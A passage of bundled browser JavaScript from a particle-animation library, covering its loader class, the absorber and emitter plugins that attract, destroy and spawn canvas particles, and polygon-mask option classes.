    function fulfilled(value) {
      try {
        step(generator.next(value));
      } catch (e) {
        reject(e);
      }
    }

    function rejected(value) {
      try {
        step(generator["throw"](value));
      } catch (e) {
        reject(e);
      }
    }

    function step(result) {
      result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
    }

    step((generator = generator.apply(thisArg, _arguments || [])).next());
  });
};












class MainSlim {
  constructor() {
    this.initialized = false;
    const squareDrawer = new SquareDrawer();
    const textDrawer = new TextDrawer();
    const imageDrawer = new ImageDrawer();
    Plugins.addShapeDrawer(ShapeType.line, new LineDrawer());
    Plugins.addShapeDrawer(ShapeType.circle, new CircleDrawer());
    Plugins.addShapeDrawer(ShapeType.edge, squareDrawer);
    Plugins.addShapeDrawer(ShapeType.square, squareDrawer);
    Plugins.addShapeDrawer(ShapeType.triangle, new TriangleDrawer());
    Plugins.addShapeDrawer(ShapeType.star, new StarDrawer());
    Plugins.addShapeDrawer(ShapeType.polygon, new PolygonDrawer());
    Plugins.addShapeDrawer(ShapeType.char, textDrawer);
    Plugins.addShapeDrawer(ShapeType.character, textDrawer);
    Plugins.addShapeDrawer(ShapeType.image, imageDrawer);
    Plugins.addShapeDrawer(ShapeType.images, imageDrawer);
  }

  init() {
    if (!this.initialized) {
      this.initialized = true;
    }
  }

  loadFromArray(tagId, options, index) {
    return main_slim_awaiter(this, void 0, void 0, function* () {
      return Loader.load(tagId, options, index);
    });
  }

  load(tagId, options) {
    return main_slim_awaiter(this, void 0, void 0, function* () {
      return Loader.load(tagId, options);
    });
  }

  set(id, element, options) {
    return main_slim_awaiter(this, void 0, void 0, function* () {
      return Loader.set(id, element, options);
    });
  }

  loadJSON(tagId, pathConfigJson, index) {
    return Loader.loadJSON(tagId, pathConfigJson, index);
  }

  setOnClickHandler(callback) {
    Loader.setOnClickHandler(callback);
  }

  dom() {
    return Loader.dom();
  }

  domItem(index) {
    return Loader.domItem(index);
  }

  addShape(shape, drawer, init, afterEffect, destroy) {
    let customDrawer;

    if (typeof drawer === "function") {
      customDrawer = {
        afterEffect: afterEffect,
        destroy: destroy,
        draw: drawer,
        init: init
      };
    } else {
      customDrawer = drawer;
    }

    Plugins.addShapeDrawer(shape, customDrawer);
  }

  addPreset(preset, options) {
    Plugins.addPreset(preset, options);
  }

  addPlugin(plugin) {
    Plugins.addPlugin(plugin);
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/Absorbers/AbsorberInstance.js

class AbsorberInstance {
  constructor(absorbers, container, options, position) {
    var _a, _b;

    this.absorbers = absorbers;
    this.container = container;
    this.initialPosition = position;
    this.options = options;
    this.dragging = false;
    this.opacity = this.options.opacity;
    this.size = NumberUtils.getValue(options.size) * container.retina.pixelRatio;
    this.mass = this.size * options.size.density * container.retina.reduceFactor;
    const limit = options.size.limit;
    this.limit = limit !== undefined ? limit * container.retina.pixelRatio * container.retina.reduceFactor : limit;
    const color = typeof options.color === "string" ? {
      value: options.color
    } : options.color;
    this.color = (_a = ColorUtils.colorToRgb(color)) !== null && _a !== void 0 ? _a : {
      b: 0,
      g: 0,
      r: 0
    };
    this.position = (_b = this.initialPosition) !== null && _b !== void 0 ? _b : this.calcPosition();
  }

  attract(particle) {
    const options = this.options;

    if (options.draggable) {
      const mouse = this.container.interactivity.mouse;

      if (mouse.clicking && mouse.downPosition) {
        const mouseDist = NumberUtils.getDistance(this.position, mouse.downPosition);

        if (mouseDist <= this.size) {
          this.dragging = true;
        }
      } else {
        this.dragging = false;
      }

      if (this.dragging && mouse.position) {
        this.position.x = mouse.position.x;
        this.position.y = mouse.position.y;
      }
    }

    const pos = particle.getPosition();
    const {
      dx,
      dy,
      distance
    } = NumberUtils.getDistances(this.position, pos);
    const angle = Math.atan2(dx, dy);
    const acceleration = this.mass / Math.pow(distance, 2) * this.container.retina.reduceFactor;

    if (distance < this.size + particle.getRadius()) {
      const sizeFactor = particle.getRadius() * 0.033 * this.container.retina.pixelRatio;

      if (this.size > particle.getRadius() && distance < this.size - particle.getRadius()) {
        if (options.destroy) {
          particle.destroy();
        } else {
          particle.needsNewPosition = true;
          this.updateParticlePosition(particle, angle, acceleration);
        }
      } else {
        if (options.destroy) {
          particle.size.value -= sizeFactor;
        }

        this.updateParticlePosition(particle, angle, acceleration);
      }

      if (this.limit === undefined || this.size < this.limit) {
        this.size += sizeFactor;
      }

      this.mass += sizeFactor * this.options.size.density * this.container.retina.reduceFactor;
    } else {
      this.updateParticlePosition(particle, angle, acceleration);
    }
  }

  resize() {
    const initialPosition = this.initialPosition;
    this.position = initialPosition && Utils.isPointInside(initialPosition, this.container.canvas.size) ? initialPosition : this.calcPosition();
  }

  draw(context) {
    context.translate(this.position.x, this.position.y);
    context.beginPath();
    context.arc(0, 0, this.size, 0, Math.PI * 2, false);
    context.closePath();
    context.fillStyle = ColorUtils.getStyleFromRgb(this.color, this.opacity);
    context.fill();
  }

  calcPosition() {
    var _a, _b;

    const container = this.container;
    const percentPosition = this.options.position;
    return {
      x: ((_a = percentPosition === null || percentPosition === void 0 ? void 0 : percentPosition.x) !== null && _a !== void 0 ? _a : Math.random() * 100) / 100 * container.canvas.size.width,
      y: ((_b = percentPosition === null || percentPosition === void 0 ? void 0 : percentPosition.y) !== null && _b !== void 0 ? _b : Math.random() * 100) / 100 * container.canvas.size.height
    };
  }

  updateParticlePosition(particle, angle, acceleration) {
    var _a;

    if (particle.destroyed) {
      return;
    }

    const canvasSize = this.container.canvas.size;

    if (particle.needsNewPosition) {
      const pSize = particle.getRadius();
      particle.position.x = Math.random() * (canvasSize.width - pSize * 2) + pSize;
      particle.position.y = Math.random() * (canvasSize.height - pSize * 2) + pSize;
      particle.needsNewPosition = false;
    }

    if (this.options.orbits) {
      if (particle.orbitRadius === undefined) {
        particle.orbitRadius = NumberUtils.getDistance(particle.getPosition(), this.position);
      }

      if (particle.orbitRadius <= this.size && !this.options.destroy) {
        particle.orbitRadius = Math.random() * Math.max(canvasSize.width, canvasSize.height);
      }

      if (particle.orbitAngle === undefined) {
        particle.orbitAngle = Math.random() * Math.PI * 2;
      }

      const orbitRadius = particle.orbitRadius;
      const orbitAngle = particle.orbitAngle;
      particle.velocity.horizontal = 0;
      particle.velocity.vertical = 0;
      particle.position.x = this.position.x + orbitRadius * Math.cos(orbitAngle);
      particle.position.y = this.position.y + orbitRadius * Math.sin(orbitAngle);
      particle.orbitRadius -= acceleration;
      particle.orbitAngle += ((_a = particle.moveSpeed) !== null && _a !== void 0 ? _a : this.container.retina.moveSpeed) / 100 * this.container.retina.reduceFactor;
    } else {
      particle.velocity.horizontal += Math.sin(angle) * acceleration;
      particle.velocity.vertical += Math.cos(angle) * acceleration;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/Absorbers/Options/Classes/AbsorberSize.js

class AbsorberSize extends ValueWithRandom {
  constructor() {
    super();
    this.density = 5;
    this.random.minimumValue = 1;
    this.value = 50;
  }

  load(data) {
    if (!data) {
      return;
    }

    super.load(data);

    if (data.density !== undefined) {
      this.density = data.density;
    }

    if (data.limit !== undefined) {
      this.limit = data.limit;
    }

    if (data.limit !== undefined) {
      this.limit = data.limit;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/Absorbers/Options/Classes/Absorber.js


class Absorber {
  constructor() {
    this.color = new OptionsColor();
    this.color.value = "#000000";
    this.draggable = false;
    this.opacity = 1;
    this.destroy = true;
    this.orbits = false;
    this.size = new AbsorberSize();
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.color !== undefined) {
      this.color = OptionsColor.create(this.color, data.color);
    }

    if (data.draggable !== undefined) {
      this.draggable = data.draggable;
    }

    if (data.opacity !== undefined) {
      this.opacity = data.opacity;
    }

    if (data.position !== undefined) {
      this.position = {
        x: data.position.x,
        y: data.position.y
      };
    }

    if (data.size !== undefined) {
      this.size.load(data.size);
    }

    if (data.destroy !== undefined) {
      this.destroy = data.destroy;
    }

    if (data.orbits !== undefined) {
      this.orbits = data.orbits;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/Absorbers/Enums/AbsorberClickMode.js
var AbsorberClickMode;

(function (AbsorberClickMode) {
  AbsorberClickMode["absorber"] = "absorber";
})(AbsorberClickMode || (AbsorberClickMode = {}));
// CONCATENATED MODULE: ./dist/browser/Plugins/Absorbers/Enums/index.js

// CONCATENATED MODULE: ./dist/browser/Plugins/Absorbers/Absorbers.js




class Absorbers {
  constructor(container) {
    this.container = container;
    this.array = [];
    this.absorbers = [];
    this.interactivityAbsorbers = [];
    const overridableContainer = container;

    overridableContainer.addAbsorber = (options, position) => this.addAbsorber(options, position);
  }

  init(options) {
    var _a, _b;

    if (!options) {
      return;
    }

    if (options.absorbers) {
      if (options.absorbers instanceof Array) {
        this.absorbers = options.absorbers.map(s => {
          const tmp = new Absorber();
          tmp.load(s);
          return tmp;
        });
      } else {
        if (this.absorbers instanceof Array) {
          this.absorbers = new Absorber();
        }

        this.absorbers.load(options.absorbers);
      }
    }

    const interactivityAbsorbers = (_b = (_a = options.interactivity) === null || _a === void 0 ? void 0 : _a.modes) === null || _b === void 0 ? void 0 : _b.absorbers;

    if (interactivityAbsorbers) {
      if (interactivityAbsorbers instanceof Array) {
        this.interactivityAbsorbers = interactivityAbsorbers.map(s => {
          const tmp = new Absorber();
          tmp.load(s);
          return tmp;
        });
      } else {
        if (this.interactivityAbsorbers instanceof Array) {
          this.interactivityAbsorbers = new Absorber();
        }

        this.interactivityAbsorbers.load(interactivityAbsorbers);
      }
    }

    if (this.absorbers instanceof Array) {
      for (const absorberOptions of this.absorbers) {
        this.addAbsorber(absorberOptions);
      }
    } else {
      this.addAbsorber(this.absorbers);
    }
  }

  particleUpdate(particle) {
    for (const absorber of this.array) {
      absorber.attract(particle);

      if (particle.destroyed) {
        break;
      }
    }
  }

  draw(context) {
    for (const absorber of this.array) {
      context.save();
      absorber.draw(context);
      context.restore();
    }
  }

  stop() {
    this.array = [];
  }

  resize() {
    for (const absorber of this.array) {
      absorber.resize();
    }
  }

  handleClickMode(mode) {
    const container = this.container;
    const absorberOptions = this.absorbers;
    const modeAbsorbers = this.interactivityAbsorbers;

    if (mode === AbsorberClickMode.absorber) {
      let absorbersModeOptions;

      if (modeAbsorbers instanceof Array) {
        if (modeAbsorbers.length > 0) {
          absorbersModeOptions = Utils.itemFromArray(modeAbsorbers);
        }
      } else {
        absorbersModeOptions = modeAbsorbers;
      }

      const absorbersOptions = absorbersModeOptions !== null && absorbersModeOptions !== void 0 ? absorbersModeOptions : absorberOptions instanceof Array ? Utils.itemFromArray(absorberOptions) : absorberOptions;
      const aPosition = container.interactivity.mouse.clickPosition;
      this.addAbsorber(absorbersOptions, aPosition);
    }
  }

  addAbsorber(options, position) {
    const absorber = new AbsorberInstance(this, this.container, options, position);
    this.array.push(absorber);
    return absorber;
  }

  removeAbsorber(absorber) {
    const index = this.array.indexOf(absorber);

    if (index >= 0) {
      this.array.splice(index, 1);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/Absorbers/AbsorbersPlugin.js





class AbsorbersPlugin {
  constructor() {
    this.id = "absorbers";
  }

  getPlugin(container) {
    return new Absorbers(container);
  }

  needsPlugin(options) {
    var _a, _b, _c;

    if (options === undefined) {
      return false;
    }

    const absorbers = options.absorbers;
    let loadAbsorbers = false;

    if (absorbers instanceof Array) {
      if (absorbers.length) {
        loadAbsorbers = true;
      }
    } else if (absorbers !== undefined) {
      loadAbsorbers = true;
    } else if (((_c = (_b = (_a = options.interactivity) === null || _a === void 0 ? void 0 : _a.events) === null || _b === void 0 ? void 0 : _b.onClick) === null || _c === void 0 ? void 0 : _c.mode) && Utils.isInArray(AbsorberClickMode.absorber, options.interactivity.events.onClick.mode)) {
      loadAbsorbers = true;
    }

    return loadAbsorbers;
  }

  loadOptions(options, source) {
    var _a, _b;

    if (!this.needsPlugin(options) && !this.needsPlugin(source)) {
      return;
    }

    const optionsCast = options;

    if (source === null || source === void 0 ? void 0 : source.absorbers) {
      if ((source === null || source === void 0 ? void 0 : source.absorbers) instanceof Array) {
        optionsCast.absorbers = source === null || source === void 0 ? void 0 : source.absorbers.map(s => {
          const tmp = new Absorber();
          tmp.load(s);
          return tmp;
        });
      } else {
        let absorberOptions = optionsCast.absorbers;

        if ((absorberOptions === null || absorberOptions === void 0 ? void 0 : absorberOptions.load) === undefined) {
          optionsCast.absorbers = absorberOptions = new Absorber();
        }

        absorberOptions.load(source === null || source === void 0 ? void 0 : source.absorbers);
      }
    }

    const interactivityAbsorbers = (_b = (_a = source === null || source === void 0 ? void 0 : source.interactivity) === null || _a === void 0 ? void 0 : _a.modes) === null || _b === void 0 ? void 0 : _b.absorbers;

    if (interactivityAbsorbers) {
      if (interactivityAbsorbers instanceof Array) {
        optionsCast.interactivity.modes.absorbers = interactivityAbsorbers.map(s => {
          const tmp = new Absorber();
          tmp.load(s);
          return tmp;
        });
      } else {
        let absorberOptions = optionsCast.interactivity.modes.absorbers;

        if ((absorberOptions === null || absorberOptions === void 0 ? void 0 : absorberOptions.load) === undefined) {
          optionsCast.interactivity.modes.absorbers = absorberOptions = new Absorber();
        }

        absorberOptions.load(interactivityAbsorbers);
      }
    }
  }

}

const AbsorbersPlugin_plugin = new AbsorbersPlugin();


// CONCATENATED MODULE: ./dist/browser/Plugins/Emitters/Options/Classes/EmitterSize.js

class EmitterSize {
  constructor() {
    this.mode = SizeMode.percent;
    this.height = 0;
    this.width = 0;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.mode !== undefined) {
      this.mode = data.mode;
    }

    if (data.height !== undefined) {
      this.height = data.height;
    }

    if (data.width !== undefined) {
      this.width = data.width;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/Emitters/EmitterInstance.js




function randomCoordinate(position, offset) {
  return position + offset * (Math.random() - 0.5);
}

function randomPosition(position, offset) {
  return {
    x: randomCoordinate(position.x, offset.x),
    y: randomCoordinate(position.y, offset.y)
  };
}

class EmitterInstance {
  constructor(emitters, container, emitterOptions, position) {
    var _a, _b, _c;

    this.emitters = emitters;
    this.container = container;
    this.initialPosition = position;
    this.emitterOptions = Utils.deepExtend({}, emitterOptions);
    this.position = (_a = this.initialPosition) !== null && _a !== void 0 ? _a : this.calcPosition();
    let particlesOptions = Utils.deepExtend({}, this.emitterOptions.particles);

    if (particlesOptions === undefined) {
      particlesOptions = {};
    }

    if (particlesOptions.move === undefined) {
      particlesOptions.move = {};
    }

    if (particlesOptions.move.direction === undefined) {
      particlesOptions.move.direction = this.emitterOptions.direction;
    }

    this.particlesOptions = particlesOptions;
    this.size = (_b = this.emitterOptions.size) !== null && _b !== void 0 ? _b : (() => {
      const size = new EmitterSize();
      size.load({
        height: 0,
        mode: SizeMode.percent,
        width: 0
      });
      return size;
    })();
    this.lifeCount = (_c = this.emitterOptions.life.count) !== null && _c !== void 0 ? _c : -1;
    this.immortal = this.lifeCount <= 0;
    this.play();
  }

  play() {
    if (this.container.retina.reduceFactor && (this.lifeCount > 0 || this.immortal || !this.emitterOptions.life.count)) {
      if (this.startInterval === undefined) {
        const delay = 1000 * this.emitterOptions.rate.delay / this.container.retina.reduceFactor;
        this.startInterval = window.setInterval(() => {
          this.emit();
        }, delay);
      }

      if (this.lifeCount > 0 || this.immortal) {
        this.prepareToDie();
      }
    }
  }

  pause() {
    const interval = this.startInterval;

    if (interval !== undefined) {
      clearInterval(interval);
      delete this.startInterval;
    }
  }

  resize() {
    const initialPosition = this.initialPosition;
    this.position = initialPosition && Utils.isPointInside(initialPosition, this.container.canvas.size) ? initialPosition : this.calcPosition();
  }

  prepareToDie() {
    var _a;

    const duration = (_a = this.emitterOptions.life) === null || _a === void 0 ? void 0 : _a.duration;

    if (this.container.retina.reduceFactor && (this.lifeCount > 0 || this.immortal) && duration !== undefined && duration > 0) {
      setTimeout(() => {
        var _a;

        this.pause();

        if (!this.immortal) {
          this.lifeCount--;
        }

        if (this.lifeCount > 0 || this.immortal) {
          this.position = this.calcPosition();
          setTimeout(() => {
            this.play();
          }, ((_a = this.emitterOptions.life.delay) !== null && _a !== void 0 ? _a : 0) * 1000 / this.container.retina.reduceFactor);
        } else {
          this.destroy();
        }
      }, duration * 1000);
    }
  }

  destroy() {
    this.emitters.removeEmitter(this);
  }

  calcPosition() {
    var _a, _b;

    const container = this.container;
    const percentPosition = this.emitterOptions.position;
    return {
      x: ((_a = percentPosition === null || percentPosition === void 0 ? void 0 : percentPosition.x) !== null && _a !== void 0 ? _a : Math.random() * 100) / 100 * container.canvas.size.width,
      y: ((_b = percentPosition === null || percentPosition === void 0 ? void 0 : percentPosition.y) !== null && _b !== void 0 ? _b : Math.random() * 100) / 100 * container.canvas.size.height
    };
  }

  emit() {
    const container = this.container;
    const position = this.position;
    const offset = {
      x: this.size.mode === SizeMode.percent ? container.canvas.size.width * this.size.width / 100 : this.size.width,
      y: this.size.mode === SizeMode.percent ? container.canvas.size.height * this.size.height / 100 : this.size.height
    };

    for (let i = 0; i < this.emitterOptions.rate.quantity; i++) {
      container.particles.addParticle(randomPosition(position, offset), this.particlesOptions);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/Emitters/Options/Classes/EmitterRate.js
class EmitterRate {
  constructor() {
    this.quantity = 1;
    this.delay = 0.1;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.quantity !== undefined) {
      this.quantity = data.quantity;
    }

    if (data.delay !== undefined) {
      this.delay = data.delay;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/Emitters/Options/Classes/EmitterLife.js
class EmitterLife {
  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.count !== undefined) {
      this.count = data.count;
    }

    if (data.delay !== undefined) {
      this.delay = data.delay;
    }

    if (data.duration !== undefined) {
      this.duration = data.duration;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/Emitters/Options/Classes/Emitter.js





class Emitter {
  constructor() {
    this.direction = MoveDirection.none;
    this.life = new EmitterLife();
    this.rate = new EmitterRate();
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.size !== undefined) {
      if (this.size === undefined) {
        this.size = new EmitterSize();
      }

      this.size.load(data.size);
    }

    if (data.direction !== undefined) {
      this.direction = data.direction;
    }

    this.life.load(data.life);

    if (data.particles !== undefined) {
      this.particles = Utils.deepExtend({}, data.particles);
    }

    this.rate.load(data.rate);

    if (data.position !== undefined) {
      this.position = {
        x: data.position.x,
        y: data.position.y
      };
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/Emitters/Enums/EmitterClickMode.js
var EmitterClickMode;

(function (EmitterClickMode) {
  EmitterClickMode["emitter"] = "emitter";
})(EmitterClickMode || (EmitterClickMode = {}));
// CONCATENATED MODULE: ./dist/browser/Plugins/Emitters/Enums/index.js

// CONCATENATED MODULE: ./dist/browser/Plugins/Emitters/Emitters.js




class Emitters {
  constructor(container) {
    this.container = container;
    this.array = [];
    this.emitters = [];
    this.interactivityEmitters = [];
    const overridableContainer = container;

    overridableContainer.addEmitter = (options, position) => this.addEmitter(options, position);
  }

  init(options) {
    var _a, _b;

    if (!options) {
      return;
    }

    if (options.emitters) {
      if (options.emitters instanceof Array) {
        this.emitters = options.emitters.map(s => {
          const tmp = new Emitter();
          tmp.load(s);
          return tmp;
        });
      } else {
        if (this.emitters instanceof Array) {
          this.emitters = new Emitter();
        }

        this.emitters.load(options.emitters);
      }
    }

    const interactivityEmitters = (_b = (_a = options.interactivity) === null || _a === void 0 ? void 0 : _a.modes) === null || _b === void 0 ? void 0 : _b.emitters;

    if (interactivityEmitters) {
      if (interactivityEmitters instanceof Array) {
        this.interactivityEmitters = interactivityEmitters.map(s => {
          const tmp = new Emitter();
          tmp.load(s);
          return tmp;
        });
      } else {
        if (this.interactivityEmitters instanceof Array) {
          this.interactivityEmitters = new Emitter();
        }

        this.interactivityEmitters.load(interactivityEmitters);
      }
    }

    if (this.emitters instanceof Array) {
      for (const emitterOptions of this.emitters) {
        this.addEmitter(emitterOptions);
      }
    } else {
      this.addEmitter(this.emitters);
    }
  }

  play() {
    for (const emitter of this.array) {
      emitter.play();
    }
  }

  pause() {
    for (const emitter of this.array) {
      emitter.pause();
    }
  }

  stop() {
    this.array = [];
  }

  handleClickMode(mode) {
    const container = this.container;
    const emitterOptions = this.emitters;
    const modeEmitters = this.interactivityEmitters;

    if (mode === EmitterClickMode.emitter) {
      let emitterModeOptions;

      if (modeEmitters instanceof Array) {
        if (modeEmitters.length > 0) {
          emitterModeOptions = Utils.itemFromArray(modeEmitters);
        }
      } else {
        emitterModeOptions = modeEmitters;
      }

      const emittersOptions = emitterModeOptions !== null && emitterModeOptions !== void 0 ? emitterModeOptions : emitterOptions instanceof Array ? Utils.itemFromArray(emitterOptions) : emitterOptions;
      const ePosition = container.interactivity.mouse.clickPosition;
      this.addEmitter(Utils.deepExtend({}, emittersOptions), ePosition);
    }
  }

  resize() {
    for (const emitter of this.array) {
      emitter.resize();
    }
  }

  addEmitter(options, position) {
    const emitter = new EmitterInstance(this, this.container, options, position);
    this.array.push(emitter);
    return emitter;
  }

  removeEmitter(emitter) {
    const index = this.array.indexOf(emitter);

    if (index >= 0) {
      this.array.splice(index, 1);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/Emitters/EmittersPlugin.js





class EmittersPlugin {
  constructor() {
    this.id = "emitters";
  }

  getPlugin(container) {
    return new Emitters(container);
  }

  needsPlugin(options) {
    var _a, _b, _c;

    if (options === undefined) {
      return false;
    }

    const emitters = options.emitters;
    let loadEmitters = false;

    if (emitters instanceof Array) {
      if (emitters.length) {
        loadEmitters = true;
      }
    } else if (emitters !== undefined) {
      loadEmitters = true;
    } else if (((_c = (_b = (_a = options.interactivity) === null || _a === void 0 ? void 0 : _a.events) === null || _b === void 0 ? void 0 : _b.onClick) === null || _c === void 0 ? void 0 : _c.mode) && Utils.isInArray(EmitterClickMode.emitter, options.interactivity.events.onClick.mode)) {
      loadEmitters = true;
    }

    return loadEmitters;
  }

  loadOptions(options, source) {
    var _a, _b;

    if (!this.needsPlugin(options) && !this.needsPlugin(source)) {
      return;
    }

    const optionsCast = options;

    if (source === null || source === void 0 ? void 0 : source.emitters) {
      if ((source === null || source === void 0 ? void 0 : source.emitters) instanceof Array) {
        optionsCast.emitters = source === null || source === void 0 ? void 0 : source.emitters.map(s => {
          const tmp = new Emitter();
          tmp.load(s);
          return tmp;
        });
      } else {
        let emitterOptions = optionsCast.emitters;

        if ((emitterOptions === null || emitterOptions === void 0 ? void 0 : emitterOptions.load) === undefined) {
          optionsCast.emitters = emitterOptions = new Emitter();
        }

        emitterOptions.load(source === null || source === void 0 ? void 0 : source.emitters);
      }
    }

    const interactivityEmitters = (_b = (_a = source === null || source === void 0 ? void 0 : source.interactivity) === null || _a === void 0 ? void 0 : _a.modes) === null || _b === void 0 ? void 0 : _b.emitters;

    if (interactivityEmitters) {
      if (interactivityEmitters instanceof Array) {
        optionsCast.interactivity.modes.emitters = interactivityEmitters.map(s => {
          const tmp = new Emitter();
          tmp.load(s);
          return tmp;
        });
      } else {
        let emitterOptions = optionsCast.interactivity.modes.emitters;

        if ((emitterOptions === null || emitterOptions === void 0 ? void 0 : emitterOptions.load) === undefined) {
          optionsCast.interactivity.modes.emitters = emitterOptions = new Emitter();
        }

        emitterOptions.load(interactivityEmitters);
      }
    }
  }

}

const EmittersPlugin_plugin = new EmittersPlugin();


// CONCATENATED MODULE: ./dist/browser/Plugins/PolygonMask/Enums/InlineArrangement.js
var InlineArrangement;

(function (InlineArrangement) {
  InlineArrangement["equidistant"] = "equidistant";
  InlineArrangement["onePerPoint"] = "one-per-point";
  InlineArrangement["perPoint"] = "per-point";
  InlineArrangement["randomLength"] = "random-length";
  InlineArrangement["randomPoint"] = "random-point";
})(InlineArrangement || (InlineArrangement = {}));
// CONCATENATED MODULE: ./dist/browser/Plugins/PolygonMask/Enums/MoveType.js
var MoveType;

(function (MoveType) {
  MoveType["path"] = "path";
  MoveType["radius"] = "radius";
})(MoveType || (MoveType = {}));
// CONCATENATED MODULE: ./dist/browser/Plugins/PolygonMask/Enums/Type.js
var Type;

(function (Type) {
  Type["inline"] = "inline";
  Type["inside"] = "inside";
  Type["outside"] = "outside";
  Type["none"] = "none";
})(Type || (Type = {}));
// CONCATENATED MODULE: ./dist/browser/Plugins/PolygonMask/Enums/index.js



// CONCATENATED MODULE: ./dist/browser/Plugins/PolygonMask/Options/Classes/DrawStroke.js


class DrawStroke {
  constructor() {
    this.color = new OptionsColor();
    this.width = 0.5;
    this.opacity = 1;
  }

  load(data) {
    var _a;

    if (data !== undefined) {
      this.color = OptionsColor.create(this.color, data.color);

      if (typeof this.color.value === "string") {
        this.opacity = (_a = ColorUtils.stringToAlpha(this.color.value)) !== null && _a !== void 0 ? _a : this.opacity;
      }

      if (data.opacity !== undefined) {
        this.opacity = data.opacity;
      }

      if (data.width !== undefined) {
        this.width = data.width;
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/PolygonMask/Options/Classes/Draw.js


class Draw {
  constructor() {
    this.enable = false;
    this.stroke = new DrawStroke();
  }

  get lineWidth() {
    return this.stroke.width;
  }

  set lineWidth(value) {
    this.stroke.width = value;
  }

  get lineColor() {
    return this.stroke.color;
  }

  set lineColor(value) {
    this.stroke.color = OptionsColor.create(this.stroke.color, value);
  }

  load(data) {
    var _a;

    if (data !== undefined) {
      if (data.enable !== undefined) {
        this.enable = data.enable;
      }

      const stroke = (_a = data.stroke) !== null && _a !== void 0 ? _a : {
        color: data.lineColor,
        width: data.lineWidth
      };
      this.stroke.load(stroke);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/PolygonMask/Options/Classes/Move.js

class Move_Move {
  constructor() {
    this.radius = 10;
    this.type = MoveType.path;
  }

  load(data) {
    if (data !== undefined) {
      if (data.radius !== undefined) {
        this.radius = data.radius;
      }

      if (data.type !== undefined) {
        this.type = data.type;
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/PolygonMask/Options/Classes/Inline.js

class Inline {
  constructor() {
    this.arrangement = InlineArrangement.onePerPoint;
  }

  load(data) {
    if (data !== undefined) {
      if (data.arrangement !== undefined) {
        this.arrangement = data.arrangement;
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/PolygonMask/Options/Classes/LocalSvg.js
class LocalSvg {
  constructor() {
    this.path = [];
    this.size = {
      height: 0,
      width: 0
    };
  }

  load(data) {
    if (data !== undefined) {
      if (data.path !== undefined) {
        this.path = data.path;
      }

      if (data.size !== undefined) {
        if (data.size.width !== undefined) {
          this.size.width = data.size.width;
        }

        if (data.size.height !== undefined) {
          this.size.height = data.size.height;
        }
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/PolygonMask/Options/Classes/PolygonMask.js





class PolygonMask {
  constructor() {
    this.draw = new Draw();
    this.enable = false;
    this.inline = new Inline();
    this.move = new Move_Move();
    this.scale = 1;
    this.type = Type.none;
  }

  get inlineArrangement() {
    return this.inline.arrangement;
  }

  set inlineArrangement(value) {
    this.inline.arrangement = value;
  }

  load(data) {
    var _a;

    if (data !== undefined) {
      this.draw.load(data.draw);
      const inline = (_a = data.inline) !== null && _a !== void 0 ? _a : {
        arrangement: data.inlineArrangement
      };

      if (inline !== undefined) {
        this.inline.load(inline);
      }

      this.move.load(data.move);

      if (data.scale !== undefined) {
        this.scale = data.scale;
      }

      if (data.type !== undefined) {
        this.type = data.type;
      }

      if (data.enable !== undefined) {
        this.enable = data.enable;
      } else {
        this.enable = this.type !== Type.none;
      }

      if (data.url !== undefined) {
        this.url = data.url;
      }

      if (data.data !== undefined) {
        if (typeof data.data === "string") {
          this.data = data.data;
        } else {
          this.data = new LocalSvg();
          this.data.load(data.data);
        }
      }

      if (data.position !== undefined) {
        this.position = {
          x: data.position.x,
          y: data.position.y
        };
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/PolygonMask/PolygonMaskInstance.js
var PolygonMaskInstance_awaiter = undefined && undefined.__awaiter || function (thisArg, _arguments, P, generator) {
  function adopt(value) {
    return value instanceof P ? value : new P(function (resolve) {
      resolve(value);
    });
  }

  return new (P || (P = Promise))(function (resolve, reject) {
    function fulfilled(value) {
      try {
        step(generator.next(value));
      } catch (e) {
        reject(e);
      }
    }

    function rejected(value) {
      try {
        step(generator["throw"](value));
      } catch (e) {
        reject(e);
      }
    }

    function step(result) {
      result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
    }

    step((generator = generator.apply(thisArg, _arguments || [])).next());
  });
};





function polygonBounce(particle) {
  particle.velocity.horizontal = particle.velocity.vertical / 2 - particle.velocity.horizontal;
  particle.velocity.vertical = particle.velocity.horizontal / 2 - particle.velocity.vertical;
}

function drawPolygonMask(context, rawData, stroke) {
  const color = ColorUtils.colorToRgb(stroke.color);

  if (!color) {
    return;
  }

  context.beginPath();
  context.moveTo(rawData[0].x, rawData[0].y);

  for (const item of rawData) {
    context.lineTo(item.x, item.y);
  }

  context.closePath();
  context.strokeStyle = ColorUtils.getStyleFromRgb(color);
  context.lineWidth = stroke.width;
  context.stroke();
}

function drawPolygonMaskPath(context, path, stroke, position) {
  context.translate(position.x, position.y);
  const color = ColorUtils.colorToRgb(stroke.color);

  if (!color) {
    return;
  }

  context.strokeStyle = ColorUtils.getStyleFromRgb(color, stroke.opacity);
  context.lineWidth = stroke.width;
  context.stroke(path);
}

function parsePaths(paths, scale, offset) {
  const res = [];

  for (const path of paths) {
    const segments = path.element.pathSegList;
    const len = segments.numberOfItems;
    const p = {
      x: 0,
      y: 0
    };

    for (let i = 0; i < len; i++) {
      const segment = segments.getItem(i);
      const svgPathSeg = window.SVGPathSeg;

